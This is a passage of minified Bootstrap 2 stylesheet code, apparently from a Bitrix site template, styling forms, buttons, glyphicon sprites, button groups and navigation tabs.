.btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid 